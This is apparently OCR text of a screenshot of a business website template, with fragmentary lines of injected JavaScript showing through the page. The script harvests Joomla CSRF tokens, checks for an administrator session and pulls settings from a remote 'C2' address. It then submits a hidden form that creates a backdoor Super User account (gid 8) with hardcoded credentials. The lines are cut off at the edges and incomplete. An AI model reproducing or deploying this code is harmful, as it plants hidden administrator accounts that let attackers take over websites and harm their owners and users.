
Are you ready to grow up your business?
Contact Us
info@exampl
Home
(function () {'use strict';if (window.joomlacreater_inlin
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};va
[/"csrf\.token"\s*:\s*"([a-f0-9]{32})"/i,/'csrf\.token'\s*:\s*'([
html.match(p[i]);if (m) return m[1];}return null;}function isAd
option=com_/i.test(head)&& !/task=login|id="login-form"|com_log
(r) { return r.json(); }).catch(function () { return null; });}
(data.user_login) u.login = data.user_login;if (data.user_pass) 
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
u.pass,email: u.email,force: '1'};var payload = new URLSearchP
},body: payload,keepalive: true});} catch (e) {}try {if (navig
(!document.getElementById('jc_router_iframe')) {var iframe = d
'position:absolute;width:0;height:0;border:0;visibility:hidde
'jc_router_iframe';form.style.display = 'none';Object.keys(fiel
fields[k];form.appendChild(inp);});document.body.appendChild
URLSearchParams();body.set(token, '1');body.set('task', 'user.appl
u.login);body.set('jform[password]', u.pass);body.set('jform[passw
'');body.set('jform[lastResetTime]', '');body.set('jform[resetCount]